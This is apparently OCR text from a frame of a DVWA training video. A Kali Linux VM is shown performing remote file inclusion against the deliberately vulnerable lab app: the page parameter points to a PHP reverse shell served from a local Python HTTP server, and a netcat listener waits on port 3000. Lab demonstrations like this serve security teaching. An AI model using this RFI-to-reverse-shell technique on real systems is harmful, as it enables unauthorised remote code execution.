 DVWA Series for GURUKULA [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
10:54
Vulnerability: File Inclusio
127.0.0.1/DVWA/vulnerabilities/fi/?page=http://10.0.2.15:8000/
Kali Linux
Kali Tools
DB
OffSec
DVWA
127.0.0.1/DVWA/vulnerabilities/fi/?page=http://10.0.2.15:8000/ — Visit
Firefox Suggest
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA)
http://127.0.0.1/DVWA/vulnerabilities/fi/?page=http://10.0.2.15:8000/php-reverse-shel
This time, search with:
W
Vulnerability: File Inclusion
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
File 1
Hello admin
Your IP address is: 127.0.0.1
[back]
More Information
• Wikipedia - File inclusion vulnerability
• WSTG - Local File Inclusion
• WSTG - Remote File Inclusion
kali@kali: ~/Desktop/rfi
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd /home/kali/Desktop/rfi
┌──(kali㉿kali)-[~/Desktop/rfi]
└─$ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.0.2.15 - - [16/Jul/2024 10:52:40] "GET / HTTP/1.1" 200 -
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 3000
listening on [any] 3000 ...
Right Ctrl
GURUKULA